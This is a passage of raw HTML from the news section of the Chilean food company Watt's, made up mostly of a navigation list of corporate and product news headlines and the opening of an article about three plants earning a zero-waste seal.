                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/nuevas-variedades-de-arroz-bases-para-cocinar-y-sofrito">Nuevas variedades de arroz, bases para cocinar y sofrito</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/wiw-2020-avanzando-en-las-4-principales-tendencias-de-los-consumidores">WIW 2020: Avanzando en las 4 principales tendencias de los consumidores</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/plantas-linares-lonquén-y-buin-obtienen-sello-cero-residuos-del-ministerio-del-medio-ambiente" class="sfSel active">Plantas Linares, Lonquén y Buin obtienen Sello Cero Residuos del Ministerio del Medio Ambiente</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/watt's-sigue-con-su-compromiso-de-siempre-durante-esta-contingencia">Watt's sigue con su compromiso de siempre durante esta contingencia</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/watt's-se-suma-a-fondo-privado-de-emergencia-para-la-salud-de-chile">Watt's se suma a Fondo Privado de Emergencia para la Salud de Chile</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/nuevo-danone-light-free">Nuevo Danone Light & Free</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/yogu-yogu-presenta-su-nueva-bombilla-de-papel-100-biodegradable">Yogu Yogu presenta su nueva bombilla de papel 100% biodegradable</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/ya-están-abiertas-las-inscripciones-de-colegios-a-planta-watt's-lonquén">Ya están abiertas las inscripciones de colegios a Planta Watt's Lonquén</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/conoce-el-propósito-de-watt's">Conoce el Propósito de Watt's</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/nuevo-activia-con-mix-de-semillas">Nuevo Activia con mix de semillas</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/danone-1919-producto-del-año-2020">Danone 1919: Producto del Año 2020</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/primer-seminario-técnico-del-plan-lechero-watt-s-(plw)">Primer Seminario Técnico del Plan Lechero Watt´s (PLW)</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/watt-s-elige-a-sap-como-solución-tecnológica-para-operar-toda-su-cadena-de-valor">Watt’s elige a SAP como solución tecnológica para operar toda su cadena de valor</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/watt-s-renueva-su-compromiso-con-pequeños-productores-de-leche">Watt’s renueva su compromiso con pequeños productores de leche</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/línea-listo-ya!-de-frutos-del-maipo-presenta-tres-nuevos-bowls">Línea Listo Ya! de Frutos del Maipo presenta tres nuevos bowls</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/watt's-industrial-una-vez-más-presente-en-espacio-food-service">Watt's Industrial una vez más presente en Espacio Food & Service </a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/watt-s-publica-su-2do-reporte-de-sustentabilidad">Watt’s publica su 2do Reporte de Sustentabilidad</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/desde-ahora-todos-los-jugos-néctar-y-corta-vida-son-watt's-selección">Desde ahora todos los jugos néctar y corta vida son Watt's Selección</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/griego-de-danone-ahora-se-llama-oikos">Griego de Danone ahora se llama Oikos</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/masiva-capacitación-sobre-libre-competencia">Masiva capacitación sobre Libre Competencia</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/loncoleche-protein-es-auspiciador-oficial-de-tomás-gonzález-y-christiane-endler">Loncoleche Protein es auspiciador oficial de Tomás González y Christiane Endler</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/loncoleche-llegó-a-kidzania!">¡Loncoleche llegó a KidZania!</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/watt-s-renueva-su-directorio-por-los-próximos-2-años">Watt’s renueva su Directorio por los próximos 2 años</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/prueba-protein-milk-en-sus-nuevos-sabores-chocolate-y-capuccino">Prueba Protein Milk en sus nuevos sabores Chocolate y Capuccino</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/hacia-el-cero-residuo-en-rellenos-sanitarios">Hacia el "cero residuo" en rellenos sanitarios</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/conoce-los-nuevos-cubos-de-frutos-del-maipo">Conoce los nuevos Cubos de Frutos del Maipo</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/yogu-yogu-estará-en-lollapalooza-2019">Yogu Yogu estará en Lollapalooza 2019</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/abrimos-las-inscripciones-para-visitas-de-colegios-a-planta-watt-s-lonquén">Abrimos las inscripciones para visitas de colegios a Planta Watt’s Lonquén</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/llegó-el-yogurt-con-más-proteina">Llegó el yogurt con más proteina</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/prueba-el-nuevo-danone-edición-1919">Prueba el nuevo Danone Edición 1919</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/familiares-de-colaboradores-visitan-planta-lonquén">Familiares de colaboradores visitan Planta Lonquén</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/watt-s-abre-sus-puertas-a-trabajadores-extranjeros">Watt’s abre sus puertas a trabajadores extranjeros</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/watt-s-comienza-a-formar-parte-de-grupo-mundial-de-seguridad-alimentaria">Watt’s comienza a formar parte de grupo mundial de seguridad alimentaria</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/destacan-a-watt-s-por-su-aporte-a-la-sustentabilidad">Destacan a Watt’s por su aporte a la sustentabilidad</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/watt-s-implementa-modelo-de-prevención-de-delitos">Watt’s implementa Modelo de Prevención de Delitos</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/nuevas-pastas-chef-mucho-más-ricas">Nuevas pastas Chef mucho más ricas</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/revive-los-mejores-momentos-de-la-ruta-listo-ya!">Revive los mejores momentos de la Ruta Listo Ya!</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/watt-s-suscribe-acuerdo-de-producción-limpia-para-disminuir-residuos-a-cero">Watt’s suscribe Acuerdo de Producción Limpia para disminuir residuos a cero</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/finalizó-el-primer-programa-de-apoyo-al-emprendimiento-de-watt-s-industrial">Finalizó el Primer Programa de Apoyo al Emprendimiento de Watt’s Industrial</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/comenzó-la-ruta-listo-ya!-de-frutos-del-maipo">Comenzó la Ruta Listo YA! de Frutos del Maipo</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/así-fue-la-participación-de-calo-crecer-en-la-feria-mamá-bebé">Así fue la participación de Calo Crecer en la Feria Mamá & Bebé</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/gran-encuentro-entre-watt-s-y-equipo-de-fútbol-7-paralímpico-de-teletón">Gran encuentro entre Watt’s y equipo de fútbol 7 paralímpico de Teletón</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/prueba-el-nuevo-sabor-del-queso-extra-maduro">Prueba el nuevo sabor del queso extra maduro</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/watt-s-industrial-presente-en-feria-mercado-público">Watt’s Industrial presente en Feria Mercado Público</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/watt-s-industrial-protagonista-de-espacio-food-service">Watt’s Industrial: protagonista de Espacio Food & Service</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/prueba-los-nuevos-sabores-caídos-del-cielo">Prueba los nuevos sabores caídos del cielo</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/pasa-por-caja!-de-conservas-wasil">¡Pasa por caja! de conservas Wasil</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/prueba-el-nuevo-naranja-exprimido-de-1-75-lt">Prueba el nuevo Naranja Exprimido de 1.75 lt</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/frutos-del-maipo-renovó-su-logo-e-imagen">Frutos del Maipo renovó su logo e imagen </a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/usuarios-líderes-del-proyecto-w365-se-capacitan-con-microsoft">Usuarios Líderes del proyecto W365 se capacitan con Microsoft</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/elige-con-el-corazón-con-aceite-belmont">"Elige con el corazón" con aceite Belmont</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/watt-s-recibe-el-premio-walmart-way-of-working">Watt’s recibe el premio ‘Walmart way of working’</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/salas-de-venta-de-watt-s-se-suman-a-ley-que-elimina-bolsas-plásticas">Salas de Venta de Watt’s se suman a ley que elimina bolsas plásticas</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/loncoleche-protein-milk-una-súper-leche-para-todos-los-días!">Loncoleche Protein Milk ¡Una súper leche para todos los días!</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/frutos-del-maipo-participó-en-importante-feria-de-alimentación-en-colombia">Frutos del Maipo participó en importante feria de alimentación en Colombia</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/vuelve-el-experto-sin-lactosa">Vuelve el "Experto sin lactosa"</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/más-de-200-mil-panes-sureña-para-compartir-en-los-hogares-de-chile">Más de 200 mil panes Sureña para compartir en los hogares de Chile</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/nuevas-mermeladas-watt's-en-formato-doypack">Nuevas mermeladas Watt's en formato doypack</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/watt-s-industrial-inicia-el-primer-programa-de-apoyo-al-emprendimiento">Watt’s Industrial inicia el Primer Programa de Apoyo al Emprendimiento</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/watt-s-presentó-su-1er-reporte-de-sustentabilidad">Watt’s presentó su 1er Reporte de Sustentabilidad </a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/griego-de-danone-el-yogur-de-los-gozadores!">Griego de Danone, ¡El yogur de los gozadores!</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/nueva-línea-de-congelados-wasil">Nueva línea de congelados Wasil</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/ya-probaste-el-sabor-superior-de-queso-las-parcelas-de-valdivia">¿Ya probaste el sabor superior de Queso Las Parcelas de Valdivia?</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/nueva-sureña-mix-la-margarina-con-más-mantequilla">Nueva Sureña Mix, la margarina con más mantequilla</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/todos-pueden-ser-chef">Todos pueden ser Chef</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/planta-watt-s-linares-logra-certificación-internacional-en-seguridad-alimentaria">Planta Watt’s Linares logra certificación internacional en seguridad alimentaria</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/frutos-del-maipo-caso-de-éxito-en-seminario-agua-en-la-agroindustria">Frutos del Maipo caso de éxito en Seminario Agua en la Agroindustria</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/así-trabaja-frutos-del-maipo-para-entregarte-lo-mejor-de-la-naturaleza">Así trabaja Frutos del Maipo para entregarte lo mejor de la naturaleza</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/nuevo-comercial-yogurt-griego">Nuevo comercial Yogurt Griego</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/revive-la-experiencia-yogu-camp-en-kidzapalooza">Revive la experiencia Yogu Camp en Kidzapalooza</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/nuevo-comercial-activia-triple-zero">Nuevo comercial Activia Triple Zero</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/pégate-un-refresh-con-el-nuevo-frugo-fresh!">¡Pégate un refresh con el nuevo Frugo Fresh! </a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/un-concurso-hecho-para-los-verdaderos-amantes-de-la-comida">Un concurso hecho para los verdaderos amantes de la comida</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/guarda-las-tapas-de-tu-yogur-calán-y-participa!">¡Guarda las tapas de tu yogur Calán y participa!</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/néctar-watt-s-200-presenta-nueva-imagen-y-receta">Néctar Watt’s 200 presenta nueva imagen y receta </a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/prueba-el-nuevo-activia-renovado-por-dentro-y-por-fuera">Prueba el nuevo Activia, renovado por dentro y por fuera</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/vuelta-a-clases-2018-junto-a-los-personajes-favoritos-de-cartoon-network">Vuelta a Clases 2018 junto a los personajes favoritos de Cartoon Network</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/watt-s-industrial-crea-alianza-estratégica-con-ip-culinary">Watt´s Industrial crea alianza estratégica con IP Culinary </a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/conviértete-en-un-experto-sin-lactosa!">¡Conviértete en un experto Sin Lactosa!</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/watt-s-en-el-7-lugar-de-empresas-chilenas-con-mejor-reputación">Watt´s en el 7° lugar de empresas chilenas con mejor reputación </a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/marketing-industrial-presenta-nuevos-productos">Marketing Industrial presenta nuevos productos </a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/declaración">Declaración</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/nuevo-comercial-de-mermeladas-watt-s">Nuevo comercial de Mermeladas Watt’s</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/margarina-sureña-vuelve-a-su-sabor-original">Margarina Sureña vuelve a su sabor original</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/comienza-la-ruta-de-la-marraqueta-con-productos-de-watt-s-industrial">Comienza “La Ruta de la Marraqueta” con productos de Watt’s Industrial</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/watt-s-integra-dos-importantes-comités-de-consorcio-lechero-de-praderas-y-de-personas-y-organizaciones">Watt’s integra dos importantes Comités de Consorcio Lechero: de Praderas, y de Personas y Organizaciones </a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/marketing-industrial-presente-en-la-jornada-anual-de-operaciones-de-alvi">Marketing Industrial presente en la “Jornada Anual de Operaciones de ALVI”</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/nueva-promoción-pinta-juega-y-gana-de-calo">Nueva promoción “Pinta, Juega y Gana” de Calo</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/marketing-industrial-asesora-a-panadería-ganadora-de-la-mejor-empanada-2016">Marketing Industrial asesora a panadería ganadora de la Mejor Empanada 2016</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/marketing-presenta-a-ventas-la-nueva-promo-200-supercoleccionador">Marketing presenta a Ventas la nueva Promo 200: “SuperColeccionador”</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/marketing-industrial-presenta-gama-de-productos-a-alumnos-de-culinary">Marketing Industrial presenta gama de productos a alumnos de Culinary</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/watt-s-toma-control-de-danone-chile">Watt’s toma control de Danone Chile</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/mantequilla-untable-calo-la-mezcla-perfecta">Mantequilla untable Calo, la mezcla perfecta</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/nuevos-porotos-rojos-wasil">Nuevos Porotos Rojos Wasil</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/puré-de-palta-con-trozos-para-canal-food-service">Puré de Palta con trozos para canal Food Service</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/watt-s-desarrolla-actividad-de-integración-en-liceo-de-panguipulli">Watt´s desarrolla actividad de integración en liceo de Panguipulli</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/frutos-del-maipo-lo-rico-del-campo-ahora-viene-en-caja">Frutos del Maipo: lo rico del campo ahora viene en caja</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/belmont-y-municipalidad-de-cerro-navia-se-unen-en-campaña-de-reciclaje-de-aceite">Belmont y Municipalidad de Cerro Navia se unen en campaña de reciclaje de aceite</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/watt-s-presentó-su-política-de-sostenibilidad">Watt’s presentó su Política de Sostenibilidad </a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/watt's-realizó-visita-a-centro-de-distribución-de-red-de-alimentos">Watt's realizó visita a Centro de Distribución de Red de Alimentos</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/alerta-sobre-cuentas-falsas-en-instagram">Alerta sobre cuentas falsas en Instagram</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/watt's-presenta-el-nuevo-manual-de-cultivos-suplementarios">Watt's presenta el nuevo Manual de Cultivos Suplementarios</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/watt-s-el-desafío-de-una-empresa-ambidiestra">Watt’s: el desafío de una empresa ambidiestra</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/watt's-realizó-el-manos-a-la-obra-2021-en-el-marco-del-voluntariado-corporativo-de-pequeño-cottolengo">Watt's realizó el "Manos a la Obra 2021" en el marco del Voluntariado Corporativo de Pequeño Cottolengo</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/watt-s-marca-un-hito-al-integrar-sistema-de-gestión-colectivo-de-reciclaje-de-envases-y-embalajes">Watt’s marca un hito al integrar sistema de gestión colectivo de reciclaje de envases y embalajes</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/watt-s-participó-en-encuentro-empresarial-convocado-por-la-i-municipalidad-de-san-bernardo">Watt’s participó en encuentro empresarial convocado por la I. Municipalidad de San Bernardo</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/recetas-de-sostenibilidad-la-nueva-campaña-de-frutos-del-maipo">“Recetas de Sostenibilidad”, la nueva campaña de Frutos del Maipo</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/oikos-presenta-la-dupla-perfecta">Oikos presenta: la dupla perfecta</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/watt-s-presenta-el-concurso-go-challenge-ponte-en-movimiento">Watt’s Presenta el concurso Go Challenge – Ponte en Movimiento</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/seremi-de-medio-ambiente-región-metropolitana-destaca-avances-en-producción-sostenible-de-watt-s">Seremi de Medio Ambiente Región Metropolitana destaca avances en producción sostenible de Watt’s</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/descongelalobueno-con-frutos-del-maipo">#DescongelaLoBueno con Frutos del Maipo</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/nueva-línea-veggie-de-frutos-del-maipo">Nueva línea Veggie de Frutos del Maipo</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/danone-light-free-presenta-el-nuevo-súper-yogurt-skyr">Danone Light&Free presenta: el nuevo súper yogurt SKYR</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/yo-cuido-el-planeta-la-obra-con-marionetas-que-cautivó-a-cerca-de-200-escolares-en-el-marco-del-apl-lácteo">“Yo Cuido el Planeta”: la obra con marionetas que cautivó a cerca de 200 escolares en el marco del APL Lácteo</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/frutos-del-maipo-lanzó-su-nuevo-producto-base-de-lentejas">Frutos del Maipo lanzó su nuevo producto base de lentejas</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/siempre-hay-wasil!">¡Siempre hay Wasil!</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/nueva-línea-danone-light-free-con-trozos-de-fruta">Nueva línea Danone Light&Free con Trozos de Fruta</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/nuevas-cultivadas-loncoleche-vegetal">Nuevas Cultivadas Loncoleche Vegetal</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/aporta-en-la-colecta-de-red-de-alimentos">Aporta en la Colecta de Red de Alimentos</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/nuevo-yogurt-oikos-proteínas!">¡Nuevo yogurt Oikos Proteínas!</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/nuestro-néctar-watt-s-obtiene-2-lugar-en-los-effie-awards-chile">NUESTRO NÉCTAR WATT´S OBTIENE 2° LUGAR EN LOS“EFFIE AWARDS CHILE”</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/watt-s-participa-en-lanzamiento-del-1er-estudio-iniciativa-chile-sostenible">Watt’s participa en lanzamiento del 1er Estudio Iniciativa Chile Sostenible</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/campaña-yogurt-oikos-gana-trofeo-de-oro-en-certamen-de-retail-y-shopper-marketing">Campaña Yogurt Oikos gana Trofeo de Oro en Certamen de Retail y Shopper Marketing</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/watt-s-obtuvo-certificado-que-acredita-el-eco-etiquetado-de-sus-productos">Watt’s obtuvo certificado que acredita el eco-etiquetado de sus productos</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/lanzamiento-manteca-crucina-panadera">Lanzamiento Manteca Crucina Panadera</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/watt's-fue-parte-de-la-iniciativa-de-asipla-para-introducir-material-reciclado-en-envases-de-yogurt">Watt's fue parte de la Iniciativa de ASIPLA para Introducir Material Reciclado en Envases de Yogurt</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/la-campana-wasil-recibe-el-premio-oro-en-los-shop-awards-2023">La Campaña 'Wasil' Recibe el Premio Oro en los Shop Awards 2023 </a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/aniversario-watt's-2023-nos-volvimos-a-encontrar">Aniversario Watt's 2023: nos volvimos a encontrar</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/florece-tu-amor-propio-junto-a-danone-light-free">Florece tu amor propio junto a Danone Light & Free.</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/watt-s-se-adelantó-un-año-en-cumplir-su-objetivo-de-reducción-de-intensidad-energética-para-2025">Watt’s se adelantó un año en cumplir su objetivo de reducción de intensidad energética para 2025</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/watt-s-apoya-a-las-víctimas-de-incendios-de-la-v-región-a-través-de-la-red-de-alimentos">“Watt’s apoya a las víctimas de incendios de la V Región, a través, de la Red de Alimentos”</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/equipos-ampliaron-sus-conocimientos-en-marketing-inclusivo">Equipos ampliaron sus conocimientos en marketing inclusivo</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/gerentes-subgerentes-y-dirigentes-sindicales-se-capacitaron-sobre-ley-de-acoso-laboral-sexual-y-violencia-en-el-trabajo">Gerentes, subgerentes y dirigentes sindicales se capacitaron sobre ley de acoso laboral, sexual y violencia en el trabajo</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/danone-light-free-presenta-con-éxito-su-campaña-en-el-mes-del-cáncer-de-mama">Danone Light & Free presenta con éxito su campaña en el mes del cáncer de mama</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/protocolo-de-seguridad-en-máquina-expertos-en-seguridad-laboral-de-colombia-conocen-nuestra-experiencia">Protocolo de Seguridad en Máquina: expertos en seguridad laboral de Colombia conocen nuestra experiencia</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/puertas-abiertas-watt-s-invitó-a-la-comunidad-de-linares-a-conocer-su-planta-y-cd">Puertas Abiertas: Watt’s invitó a la comunidad de Linares a conocer su planta y CD</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/watt-s-reafirma-su-compromiso-ambiental-con-el-segundo-apl-del-sector-lácteo">Watt’s reafirma su compromiso ambiental con el Segundo APL del Sector Lácteo</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/watt-s-firma-alianza-estratégica-con-copec-emoac-para-operar-con-energía-100-renovable">Watt´S firma alianza estratégica con Copec Emoac para operar con energía 100% renovable</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/equipo-de-logística-recibe-a-agrosuper-en-planta-linares">Equipo de Logística recibe a Agrosuper en Planta Linares</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/watt-s-participa-en-la-cumbre-mundial-de-la-leche-2025-y-refuerza-su-compromiso-con-la-industria-láctea">Watt’s participa en la Cumbre Mundial de la Leche 2025 y refuerza su compromiso con la industria láctea</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/adiós-don-fernando">Adiós, Don Fernando</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/somos-la-tercera-mejor-empresa-del-mundo-en-excelencia-operacional">SOMOS LA TERCERA MEJOR EMPRESA DEL MUNDO EN EXCELENCIA OPERACIONAL</a>          
                                
                            </li>                                        
                        
    </ul>
</div>



<script type="text/javascript">
    (function ($) {
        var kendoTreeView = $('.sfNavTreeview').not('div.k-treeview .sfNavTreeview').kendoTreeView({
            animation: false,
            expand: function (e) {
                if (window.DataIntelligenceSubmitScript) {
                    DataIntelligenceSubmitScript._client.sentenceClient.writeSentence({
                        predicate: "Toggle navigation",
                        object: this.dataItem(e.node).text,
                        objectMetadata: [
                                                    {
                                                        'K': 'PageTitle',
                                                        'V': document.title
                                                    },
                                                    {
                                                        'K': 'PageUrl',
                                                        'V': location.href
                                                    }
                        ]
                    });
                }
            }
        }).data('kendoTreeView');
        if (kendoTreeView) {
            kendoTreeView.expand(kendoTreeView.element.find(".k-item"));
        }
    })(jQuery);
</script>
            
        </div>
    </div>
    <div class="sf_colsOut sf_2cols_2_75 div-right" style="">
        <div id="contentPlaceholder_TA33A0E8F002_Col01" class="sf_colsIn sf_2cols_2in_75" style="margin: 0px;"><div id="contentPlaceholder_TA33A0E8F004">
	

<div class="sfBreadcrumbWrp">
    <span id="contentPlaceholder_TA33A0E8F004_ctl00_ctl00_BreadcrumbLabel" class="sfBreadcrumbLabel" style="display:none;"></span>
    <div id="ctl00_contentPlaceholder_TA33A0E8F004_ctl00_ctl00_Breadcrumb" class="RadSiteMap RadSiteMap_Default">
		<!-- 2015.1.225.40 --><ul class="rsmFlow rsmLevel rsmOneLevel">
			<li class="rsmItem sfBreadcrumbNavigation"><a class="rsmLink" href="../home" title="Empresa de alimentos nacional.">Home</a><span class='sfBreadcrumbNodeSeparator'>></span></li> <li class="rsmItem sfBreadcrumbNavigation"><a class="rsmLink" href="../noticias">Noticias</a><span class='sfBreadcrumbNodeSeparator'>></span></li> <li class="rsmItem sfNoBreadcrumbNavigation"><a class="rsmLink" href="javascript: void(0)">Plantas Linares, Lonquén y Buin obtienen Sello Cero Residuos del Ministerio del Medio Ambiente</a></li>
		</ul><input id="ctl00_contentPlaceholder_TA33A0E8F004_ctl00_ctl00_Breadcrumb_ClientState" name="ctl00_contentPlaceholder_TA33A0E8F004_ctl00_ctl00_Breadcrumb_ClientState" type="hidden" />
	</div>
</div>
</div><div class="sf_cols">
    <div class="sf_colsOut sf_1col_1_100">
        <div id="contentPlaceholder_C010_Col00" class="sf_colsIn sf_1col_1in_100"><link href="/Sitefinity/WebsiteTemplates/Theme/App_Themes/Theme/Css/noticias.css" rel="stylesheet" />

<div id="detalle-noticia">
        <div class="mobile">
            <h3 class="subsubtitulo-interior">Plantas Linares, Lonqu&#233;n y Buin obtienen Sello Cero Residuos del Ministerio del Medio Ambiente</h3>
        </div>
        <div>
